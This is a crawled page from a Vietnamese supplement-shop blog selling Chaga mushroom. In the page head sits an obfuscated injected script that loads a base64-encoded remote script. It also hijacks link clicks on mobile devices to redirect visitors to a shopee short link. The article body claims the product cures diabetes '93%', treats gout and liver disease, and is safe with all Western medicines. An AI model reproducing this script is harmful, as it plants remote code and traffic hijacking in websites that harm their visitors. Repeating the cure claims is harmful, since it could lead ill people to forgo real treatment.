

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ghshop.vn/blog/nam-chaga-nga-mua-gia-tot-nhat-tai-ha-noi-cam-ket-chat-luong.html
body_size: 16272
content:


<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nấm Chaga Nga Mua Giá Tốt Nhất Tại Hà Nội Cam Kết Chất Lượng</title>
    <meta name="description" content="Nấm Chaga (Inonotus obliquus) đã được sử dụng trong nhiều thế kỷ ở Siberia và các khu vực khác ở châu Á như một loại thuốc để tăng cường khả năng miễn dịch và cải thiện sức khỏe tổng thể. Mặc dù ngoại hình xấu xí, nấm chaga đang trở nên phổ biến trong thế giới phương Tây vì những lợi ích sức khỏe tiềm năng của nó. Vậy Nấm Chaga Nga muốn mua Giá Tốt Nhất Tại Hà Nội thì mua ở đâu? Mời bạn cùng tham khảo bài viết sau!
" />
    
    <meta name="robots" content="index,follow" />
    <link rel="canonical" href="https://ghshop.vn/blog/nam-chaga-nga-mua-gia-tot-nhat-tai-ha-noi-cam-ket-chat-luong.html" />
    <link rel="shortcut icon" href="/favicon.jpg">
    <meta property="fb:app_id" content="767709343674894">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Nấm Chaga Nga Mua Giá Tốt Nhất Tại Hà Nội Cam Kết Chất Lượng">
    <meta property="og:description" content="Nấm Chaga (Inonotus obliquus) đã được sử dụng trong nhiều thế kỷ ở Siberia và các khu vực khác ở châu Á như một loại thuốc để tăng cường khả năng miễn dịch và cải thiện sức khỏe tổng thể. Mặc dù ngoại hình xấu xí, nấm chaga đang trở nên phổ biến trong thế giới phương Tây vì những lợi ích sức khỏe tiềm năng của nó. Vậy Nấm Chaga Nga muốn mua Giá Tốt Nhất Tại Hà Nội thì mua ở đâu? Mời bạn cùng tham khảo bài viết sau!
">
    <meta property="og:url" content="https://ghshop.vn/blog/nam-chaga-nga-mua-gia-tot-nhat-tai-ha-noi-cam-ket-chat-luong.html">
    <meta property="og:site_name" content="Nấm Chaga Nga Mua Giá Tốt Nhất Tại Hà Nội Cam Kết Chất Lượng">
    <meta property="og:image" content="https://ghshop.vn/images/articles/2021/10/04/132778059036964243.png" />
    <meta property="og:image:alt" content="Nấm Chaga Nga Mua Giá Tốt Nhất Tại Hà Nội Cam Kết Chất Lượng" />
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,600,700&display=swap" rel="stylesheet">
    <link href="/Content/css?v=paMLhoVPKzSbpe58EiZ7oxFHlmlWEABVT0Afqsxb42c1" rel="stylesheet"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R70Q11TXND"</script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-R70Q11TXND');
</script>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("2Oe9vwTRL2/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script></head>
<body>
    
<div class="header-top">
    <div class="container text-right">
       <a href="/post/gioi-thieu-chung-toi.html">Giới thiệu</a>
       <a href="/lien-he">Liên hệ</a>
       <a href="/blog/hoi-dap">Hỏi đáp</a>
       <a href="https://www.facebook.com/ghshopsuckhoechoban/" target="_blank" rel="nofollow" class="color-fb"><i class="fab fa-facebook-f"></i></a>
       <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" target="_blank" rel="nofollow" class="color-youtube"><i class="fab fa-youtube"></i></a>
    </div>
</div>
<header>
    <div class="top-header">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-1 col-2">
                    <a href="/" class="logo">
                            <img src="/Content/images/logo.png?h=90" alt="Dongduc"/>
                    </a>
                </div>
                <div class="col-lg-6 col-md-10 col-8">
                    <form id="top-search" action="/search" method="get">
                        <div class="input-group">
                            <input type="text" class="form-control" name="keyword" required="" placeholder="Bạn t&#236;m mua g&#236;?" id="suggest-search" autocomplete="off"/>
                            <div class="input-group-append">
                                <button type="submit" class="btn bg-transparent"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                        <div class="suggest-result"></div>
                    </form>
                </div>
                <div class="col-lg-2 pr-0 col-sm-5 d-none d-lg-block">
                    <div class="hotline top-text">
                        <a href="tel:0902.284.189 -&#160;&#160;0968.464.131">
                            <div class="media align-items-center">
                                <i class="fa fa-phone-alt fa-2x"></i>
                                <div class="media-body">
                                    0902.284.189 -&#160;&#160;0968.464.131
                                    <span>Tư vấn miễn phí 24/7</span>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                
                <div class="col-lg-1 d-none d-lg-block">
                    <div class="cart-box top-text">
                        <a href="/gio-hang">
                            <i class="fa fa-shopping-cart"></i>
                            <span>Giỏ h&#224;ng</span>
                            <label class="count">0</label>
                        </a>
                        <div class="notif-cart">
                            <p><i class="fa fa-check-circle"></i> Th&#234;m v&#224;o giỏ h&#224;ng th&#224;nh c&#244;ng</p>
                            <a href="/gio-hang" class="btn btn-danger btn-block">Xem giỏ h&#224;ng v&#224; th&#224;nh to&#225;n</a>
                        </div>
                    </div>
                </div>
                
                <div class="col-md-1 col-2 d-lg-none">
                    <div class="menu-icon" onclick="$('body').toggleClass('show-menu');">
                        <i class="fa fa-bars"></i>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-menu clearfix">
        <nav class="container">
            <ul class="product-menu-list">
                <li>
                    <a href="#products" class="scroll-action">
                        <i class="fa fa-bars"></i>
                        Danh mục sản phẩm
                        <i class="fa fa-caret-down"></i>
                    </a>
                    <ul >
                            <li>
                                <a href="/products/thuc-pham-chuc-nang" class="root-product-category">THỰC PHẨM CHỨC NĂNG</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/han-quoc"><i class="fa fa-angle-right"></i> <strong>S&#194;M - NẤM THẢO DƯỢC</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/nhat-ban"><i class="fa fa-angle-right"></i> <strong>HỖ TRỢ V&#192; ĐIỀU TRỊ UNG THƯ</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/dong-y-trung-quoc"><i class="fa fa-angle-right"></i> <strong>TINH DẦU TH&#212;NG ĐỎ</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-benh-truyen-nhiem-hiv-viem-gan-b-lao"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M TRUYỀN NHIỄM HIV + VI&#202;M GAN B + LAO</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/chau-au"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M TIM MẠCH + HUYẾT &#193;P + TIỂU ĐƯỜNG</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/viet-nam"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M THẦN KINH </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/nam-chaga"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M CƠ XƯƠNG KHỚP</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-ho-hap-tieu-hoa"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M H&#212; HẤP+ TI&#202;U H&#211;A </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-vitamin-va-khoang-chat"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M VITAMIN V&#192; KHO&#193;NG CHẤT</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-ho-tro-sinh-ly-nam-nu"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M HỖ TRỢ SINH L&#221; NAM, NỮ</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/suc-khoe-va-lam-dep" class="root-product-category">SỨC KHỎE V&#192; L&#192;M ĐẸP</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/cham-soc-da"><i class="fa fa-angle-right"></i> <strong>CHĂM S&#211;C DA + T&#211;C</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/kiem-soat-can-nang"><i class="fa fa-angle-right"></i> <strong>KIỂM SO&#193;T C&#194;N NẶNG</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/mieng-lot-giay-quanjian"><i class="fa fa-angle-right"></i> <strong>MIẾNG L&#211;T GI&#192;Y SỨC KHỎE</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/bang-ve-sinh-quanjian"><i class="fa fa-angle-right"></i> <strong>BĂNG VỆ SINH </strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/nhang-thao-duoc" class="root-product-category">TP C&#212;NG NGHỆ TẾ B&#192;O GỐC</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-jeunesse"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC JEUNESSE </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-v-live-international"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC V LIVE INTERNATIONAL</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-chaflife"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC CHAFLIFE</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/cac-dong-tp-te-bao-goc-khac"><i class="fa fa-angle-right"></i> <strong>C&#193;C D&#210;NG TP TẾ B&#192;O GỐC KH&#193;C</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/dung-cu-cham-soc-suc-khoe-va-thiet-bi-tri-lieu" class="root-product-category">DỤNG CỤ CHĂM S&#211;C SỨC KHỎE V&#192; THIẾT BỊ TRỊ LIỆU</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/fohoway"><i class="fa fa-angle-right"></i> <strong>FOHOWAY</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/naara"><i class="fa fa-angle-right"></i> <strong>TINH DẦU HỎA TRỊ LIỆU</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/dau-xoa-bop"><i class="fa fa-angle-right"></i> <strong>DẦU XOA B&#211;P</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/vidacell"><i class="fa fa-angle-right"></i> <strong>M&#193;Y CSSK B&#193;T QU&#193;I</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tram-xong-nang-luong"><i class="fa fa-angle-right"></i> <strong>TRẠM X&#212;NG NĂNG LƯỢNG</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                    </ul>
                </li>
            </ul>
            <div class="sub-menu-text">
                
            </div>
        </nav>
    </div>
</header>
    


<div class="container">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Home</a></li>
        <li class="breadcrumb-item"><a href="/blog">Blog</a></li>
        <li class="breadcrumb-item"><a href="/blog/tin-tuc-suc-khoe">Tin tức sức khỏe</a></li>
    </ul>
    <div class="row">
        <div class="col-lg-8">
            <h1 class="page-title">Nấm Chaga Nga Mua Gi&#225; Tốt Nhất Tại H&#224; Nội Cam Kết Chất Lượng</h1>
            <p class="text-muted"><i class="fa fa-eye"></i> Lượt xem: 751 <i class="fa fa-calendar-check"></i> Ngày đăng: 08:59 04/10/2021</p>
            <p><strong>Nấm Chaga (Inonotus obliquus) đ&#227; được sử dụng trong nhiều thế kỷ ở Siberia v&#224; c&#225;c khu vực kh&#225;c ở ch&#226;u &#193; như một loại thuốc để tăng cường khả năng miễn dịch v&#224; cải thiện sức khỏe tổng thể. Mặc d&#249; ngoại h&#236;nh xấu x&#237;, nấm chaga đang trở n&#234;n phổ biến trong thế giới phương T&#226;y v&#236; những lợi &#237;ch sức khỏe tiềm năng của n&#243;. Vậy Nấm Chaga Nga muốn mua Gi&#225; Tốt Nhất Tại H&#224; Nội th&#236; mua ở đ&#226;u? Mời bạn c&#249;ng tham khảo b&#224;i viết sau!
</strong></p>
            <div class="body-content">
                <p style="text-align: center;"><img alt="" src="/images/upload/images/N%E1%BA%A5m-Chaga-Nga-Mua-Gi%C3%A1-T%E1%BB%91t-Nh%E1%BA%A5t-T%E1%BA%A1i-H%C3%A0-N%E1%BB%99i-Cam-K%E1%BA%BFt-Ch%E1%BA%A5t-L%C6%B0%E1%BB%A3ng.png" style="width: 600px; height: 454px;" /></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Nấm Chaga (Inonotus obliquus) như một loại thuốc để tăng cường khả năng miễn dịch v&agrave; cải thiện sức khỏe tổng thể.</strong></em></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;">Nấm Chaga (Inonotus obliquus) l&agrave; một loại nấm mọc chủ yếu tr&ecirc;n vỏ c&acirc;y bạch dương ở v&ugrave;ng kh&iacute; hậu lạnh, như Bắc &nbsp;u, Siberia, Nga, H&agrave;n Quốc, Bắc Canada v&agrave; Alaska.<br />
Nấm Chaga c&ograve;n được gọi bằng c&aacute;c t&ecirc;n kh&aacute;c, chẳng hạn như: Polypore clinker, polypore bạch dương, cinder conk.</p>

<p style="text-align: justify;">Trong nhiều thế kỷ, Nấm&nbsp;chaga - Nấm&nbsp;đ&atilde; được sử dụng như một loại thuốc truyền thống ở Nga v&agrave; c&aacute;c nước Bắc&nbsp;&Acirc;u, Thụy Điển, được sử dụng chủ yếu để tăng cường khả năng miễn dịch v&agrave; sức khỏe tổng thể.</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px; text-align: justify;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Th&agrave;nh phần của Nam Chaga Nga:</strong></span></span></h2>

<div style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px; text-align: justify;">Polisacchrid đa đường.<br />
Chất xơ phong ph&uacute;.<br />
Sắc tố đen.<br />
SOD.<br />
Vitamin<br />
Acid Betulinic.<br />
Cellulose<br />
Đường glucan &beta;,<br />
Chất dinh dưỡng thực vật Phytonutrients<br />
Kho&aacute;ng chất: Ge, Ba, Sn, Au, Mo, Zi, Sr, Zn, Cu, Ni, Co, Fe, Cr, Va, Ti, Ca, K, P, Si, Al, Mg&hellip;</div>

<h2 style="text-align: justify;">&nbsp;</h2>

<h2 style="text-align: justify;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Nấm Chaga Nga - thần dược thi&ecirc;n nhi&ecirc;n. Vậy Lợi &iacute;ch của Nấm Chaga l&agrave; g&igrave;? T&aacute;c dụng của Nấm chaga? Nam chaga chua benh gi?</strong></span></span></h2>

<p>&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/N%E1%BA%A5m-Chaga-Nga-Mua-Gi%C3%A1-T%E1%BB%91t-Nh%E1%BA%A5t-T%E1%BA%A1i-H%C3%A0-N%E1%BB%99i-Cam-K%E1%BA%BFt-Ch%E1%BA%A5t-L%C6%B0%E1%BB%A3ng-1.png" style="width: 600px; height: 380px;" /></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Nấm Chaga của Nga hỗ trợ điều trị khỏi bệnh tiểu đường 93%&nbsp;</strong></em></span></span></h3>

<p>&nbsp;</p>

<p style="text-align: justify;">❌ Hỗ trợ điều trị khỏi bệnh tiểu đường 93%&nbsp;</p>

<p style="text-align: justify;">❌ Hỗ trợ điều trị chữa khỏi bệnh dạ d&agrave;y v&agrave; m&atilde;u nhiễm mỡ, bệnh g&uacute;t (Đ&atilde; được kiểm chứng từ phản hồi khỏi bệnh của kh&aacute;ch h&agrave;ng)&nbsp;</p>

<p style="text-align: justify;">❌ Thải giải độc gan, giảm những t&aacute;c hại của rượu, ngăn ngừa bệnh gan nhiễm mỡ, vi&ecirc;m gan do rượu, xơ gan do rượu&hellip;.&nbsp;</p>

<p style="text-align: justify;">❌ Gi&uacute;p ăn ngon ngủ ngon một c&aacute;ch tự nhi&ecirc;n m&agrave; kh&ocirc;ng phải &eacute;p buộc như thuốc.&nbsp;</p>

<p style="text-align: justify;">❌ Ổn định huyết &aacute;p li&ecirc;n tục m&agrave; kh&ocirc;ng lo tăng cao đột ngột, việc n&agrave;y l&agrave;m hạn chế tối thiểu đột quỵ v&agrave; tai biến c&oacute; thể xảy ra.&nbsp;</p>

<p style="text-align: justify;">❌ D&ugrave;ng chung với tất cả c&aacute;c loại thuốc t&acirc;y m&agrave; kh&ocirc;ng lo t&aacute;c dụng phụ. Ngo&agrave;i ra c&ograve;n ngăn cản những biến chứng m&agrave; thuốc t&acirc;y mang lại.&nbsp;</p>

<p style="text-align: justify;">❌ V&igrave; t&iacute;nh chất chống l&atilde;o h&oacute;a v&agrave; giải độc cực kỳ tốt nấm chaga l&agrave; sản phẩm cực kỳ tốt với những người trung ni&ecirc;n v&agrave; người cao tuổi, độ tuổi m&agrave; bệnh người gi&agrave; bắt đầu xuất hiện.&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: center;"><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/eUQPJ7jumU4?start=2" width="640"></iframe></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>C&ocirc;ng Dụng Nấm Chaga Trong Việc Chống L&atilde;o H&oacute;a V&agrave; Giảm Cholesterol</strong></em></span></span><br />
&nbsp;</h3>

<p style="text-align: justify;">❌ C&aacute;c betulin c&oacute; mặt trong nấm chaga cũng được biết l&agrave; giải độc gan hiệu quả gi&uacute;p bạn dọn dẹp hệ thống v&agrave; bắt đầu phục hồi tế b&agrave;o gan.&nbsp;</p>

<p style="text-align: justify;">🌷 T&aacute;c dụng r&otilde; rệt chỉ sau <strong>15 NG&Agrave;Y</strong> sử dụng li&ecirc;n tục.&nbsp;</p>

<p style="text-align: justify;">🌷 Chỉ số hạ tiểu đường v&agrave; hạ men gan r&otilde; rệt&nbsp;</p>

<p style="text-align: justify;">🌷 Ăn ngon hơn v&agrave; ngủ ngon hơn rất nhiều&nbsp;</p>

<p style="text-align: justify;">🌷 Người mới ốm dậy uống rất mau hồi phục sức khỏe</p>

<p style="text-align: justify;">&nbsp;</p>

<div style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px; text-align: justify;"><strong><span style="color:#e74c3c;"><span style="font-size:14px;">C&aacute;ch sử dụng nấm chaga của&nbsp;Nga</span></span></strong></div>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Nấm chaga tự nhi&ecirc;n chữa một h&agrave;m lượng những th&agrave;nh phần tự nhi&ecirc;n rất qu&yacute; hiếm v&agrave; c&oacute; những c&ocirc;ng dụng tuyệt vời trong sức khỏe của con người. C&aacute;ch sử dụng nấm chaga như thế n&agrave;o để hấp thu được tất cả những dinh dưỡng c&oacute; trong nấm l&agrave; điều rất quan trọng.<br />
Th&agrave;nh phần b&ecirc;n trong nấm chaga c&oacute; chứa beta glucans, chitin v&agrave; những th&agrave;nh phần tự nhi&ecirc;n đặc biệt kh&aacute;c, những th&agrave;nh phần n&agrave;y rất kh&oacute; để cơ thể người hấp thụ v&agrave; sử dụng kh&ocirc;ng đ&uacute;ng c&aacute;ch th&igrave; hầu hết cơ thể người kh&ocirc;ng hấp thụ được những dưỡng chất cần thiết n&agrave;y.<br />
Hiện nay, c&oacute; ba c&aacute;ch d&ugrave;ng nấm chaga đơn giản v&agrave; hiệu quả nhất đ&oacute; ch&iacute;nh l&agrave;:</p>

<p style="text-align: justify;"><strong>1. C&aacute;ch 1: D&ugrave;ng nấm chaga sắc nước uống</strong></p>

<p style="text-align: center;"><strong><img alt="" src="/images/upload/images/N%E1%BA%A5m-Chaga-Nga-Mua-Gi%C3%A1-T%E1%BB%91t-Nh%E1%BA%A5t-T%E1%BA%A1i-H%C3%A0-N%E1%BB%99i-Cam-K%E1%BA%BFt-Ch%E1%BA%A5t-L%C6%B0%E1%BB%A3ng-2.png" style="width: 600px; height: 380px;" /></strong></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Nấm Chaga Nga gi&uacute;p ăn ngon ngủ ngon một c&aacute;ch tự nhi&ecirc;n m&agrave; kh&ocirc;ng phải &eacute;p buộc như thuốc.&nbsp;</strong></em></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;">Ch&uacute;ng ta cho 9 l&aacute;t nấm chaga th&aacute;i mỏng (l&aacute;t d&agrave;y từ 1-2mm) v&agrave;o đun với 2 l&iacute;t nước trong v&ograve;ng 2 giờ đồng hồ, sau đ&oacute;, chắt lấy nước v&agrave; tiếp tục cho th&ecirc;m nước v&agrave;o đun, đun trong khoảng 1h30&rsquo; th&igrave; chắt lấy nước lần hai, tiếp tục l&agrave;m tương tự trong 3-4 lần nước, tới lần thứ 5 th&igrave; bỏ b&atilde;.</p>

<p style="text-align: justify;">Sau 5 lần đun, lấy nước chưa sử dụng tới để trong ngăn m&aacute;t tủ lạnh, bảo quản cẩn thận v&agrave; sử dụng uống thay nước h&agrave;ng ng&agrave;y. Mỗi lần sử dụng, ch&uacute;ng ta c&oacute; thể pha lo&atilde;ng ra với nước s&ocirc;i để l&agrave;m ấm nước trức khi uống. Ngo&agrave;i ra, nếu muốn đảm bảo hơn, c&oacute; thể uống lần n&agrave;o đun lần đ&oacute;, cất b&atilde; đi sử dụng cho c&aacute;c lần đi tiếp theo.</p>

<p style="text-align: justify;">C&aacute;ch sử dụng nấm chaga theo phương ph&aacute;p n&agrave;y sẽ gi&uacute;p những th&agrave;nh phần tự nhi&ecirc;n như polyphenol, betaglucans tan ho&agrave;n to&agrave;n trong nước v&agrave; cơ thể người c&oacute; thể hấp thụ hết được những dưỡng chất n&agrave;y. Tuy nhi&ecirc;n một điểm hạn chế ch&uacute;ng t&ocirc;i muốn nhắc đến l&agrave; c&aacute;c th&agrave;nh phần sẽ mất đi khi sử dụng phương ph&aacute;p n&agrave;y l&agrave; phytosterol v&agrave; axit betulinic. Mặc d&ugrave; c&aacute;ch d&ugrave;ng nấm chaga theo dạng tr&agrave; kh&aacute; đơn giản nhưng sẽ rất uổng ph&iacute; bởi một số những dưỡng chất quan trọng trong nấm c&oacute; thể bị mất đi.</p>

<p style="text-align: justify;"><strong>2. C&aacute;ch 2: H&atilde;m nước uống</strong></p>

<p style="text-align: center;"><strong><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/JM0O7a3dsDo?start=181" width="640"></iframe></strong></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>C&oacute; thể sử dụng nấm chaga dạng bột, hoặc c&oacute; thể mang dạng l&aacute;t th&aacute;t mỏng tới c&aacute;c cửa h&agrave;ng đ&ocirc;ng y để nghiền nhỏ ra.</strong></em></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;">C&oacute; thể sử dụng nấm chaga dạng bột, hoặc c&oacute; thể mang dạng l&aacute;t th&aacute;t mỏng tới c&aacute;c cửa h&agrave;ng đ&ocirc;ng y để nghiền nhỏ ra. Sau đ&oacute;, mỗi lần uống c&oacute; thể d&ugrave;ng một muỗng nấu ăn bột nấm chaga, cho v&agrave;o h&atilde;m với một l&iacute;t nước s&ocirc;i trong b&igrave;nh giữ nhiệt. Sau khoảng 30 ph&uacute;t, khi nước c&oacute; m&agrave;u c&agrave; ph&ecirc; th&igrave; c&oacute; thể lấy ra dụng.</p>

<p style="text-align: justify;">N&ecirc;n uống trong khoảng 3-6 lần mỗi ng&agrave;y l&agrave; tốt nhất, mỗi lần uống khoảng 100-200 ml. Trong v&ograve;ng 1 ng&agrave;y, tốt nhất n&ecirc;n dụng từ 600 ml nước h&atilde;m nấm chaga trở l&ecirc;n, v&agrave; n&ecirc;n uống trong khoảng thời gian trước khi ăn hoặc sau khi ăn hai tiếng.</p>

<p style="text-align: justify;"><strong>3. C&aacute;ch 3: Sử dụng nấm chaga l&agrave;m rượu thuốc</strong></p>

<p style="text-align: justify;">*Nguy&ecirc;n liệu: Nấm chaga v&agrave; rượu nếp nguy&ecirc;n chất</p>

<p style="text-align: justify;">Rượu c&oacute; t&aacute;c dụng hiệu quả hơn trong việc khai th&aacute;c những dưỡng chất c&oacute; trong nấm. Mọi người c&oacute; thể sử dụng nấm ng&acirc;m chung với rượu v&agrave; ủ trong một thời gian d&agrave;i, những dưỡng chất của nấm mất đi sử dụng c&aacute;ch pha tr&agrave; th&igrave; sẽ được tận dụng một c&aacute;ch triệt để trong khi ng&acirc;m chung với rượu.</p>

<p style="text-align: justify;">&nbsp;</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px; text-align: justify;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Nấm Chaga Nga Mua Gi&aacute; Tốt Nhất Tại H&agrave; Nội Cam Kết Chất Lượng</strong></span></span></h2>

<p style="text-align: justify;">&nbsp;</p>

